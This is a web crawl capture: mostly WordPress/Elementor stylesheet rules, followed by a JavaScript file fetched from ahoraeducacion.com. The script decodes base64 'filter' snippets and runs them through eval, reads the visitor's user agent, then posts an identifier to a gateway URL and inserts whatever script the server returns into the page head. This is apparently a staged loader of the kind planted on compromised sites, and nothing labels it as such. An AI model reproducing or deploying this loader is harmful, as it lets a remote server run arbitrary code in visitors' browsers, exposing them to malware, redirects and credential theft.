.elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-above-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-below-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-wrapper .wpr-grid-item{padding:0px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#E4E4E4;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a:hover{color:#1A73E8;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date, .elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author img{margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-pagination-finish{color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-double-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-wave .wpr-rect{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-spinner-pulse{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-chasing-dots .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-three-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-fading-circle .wpr-circle:before{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-ring div{border-color:#605BE5  transparent transparent transparent;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination i{font-size:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--display:flex;}.elementor-346 .elementor-element.elementor-element-d914a3d .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-346 .elementor-element.elementor-element-75eb64d{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a, .elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-e3475d9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-e3475d9:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-e3475d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-bc04df1{--display:flex;}.elementor-346 .elementor-element.elementor-element-2adcfda{--divider-border-style:solid;--divider-color:#303030;--divider-border-width:1px;}.elementor-346 .elementor-element.elementor-element-2adcfda > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-346 .elementor-element.elementor-element-54331df.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:30px;bottom:30px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-content{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon{color:#1A73E8;font-size:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon svg{fill:#1A73E8;width:14px;height:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn{background-color:#FFFFFF;border-color:#1A73E8;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:13px 15px 13px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon svg{fill:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover{background-color:#1A73E8;border-color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn svg{transition:all  0.3s ease-in-out 0s;}@media(max-width:1024px) and (min-width:768px){.elementor-346 .elementor-element.elementor-element-93775ee{--width:50%;}.elementor-346 .elementor-element.elementor-element-9a9cd58{--width:50%;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--width:50%;}}@media(max-width:1366px){.elementor-346 .elementor-element.elementor-element-691d584{--padding-top:70px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:14px;}}@media(max-width:1024px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:16px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ahoraeducacion.com/?qxiqin=56x5
body_size: 975
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://ahoraeducacion.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","Io92kg1xOhRvsKW2o3aifHNlVDhhWWo3VGo2NHQ0cnJocUxscWc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();